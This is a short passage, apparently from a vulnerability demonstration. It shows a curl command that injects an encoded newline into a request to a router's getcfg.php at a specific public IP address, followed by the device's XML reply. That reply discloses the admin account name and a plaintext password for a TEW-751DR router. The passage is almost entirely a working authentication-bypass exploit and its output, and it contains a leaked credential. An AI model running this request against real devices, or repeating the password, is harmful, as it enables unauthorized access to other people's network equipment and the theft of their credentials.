 ➜ ~ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" http://216.235.111.12:8080/getcfg.php
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>TEW-751DR</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>admin</name>
<usrid></usrid>
<password>hcc4995hcc</password>
<group>0</group>
<description></description>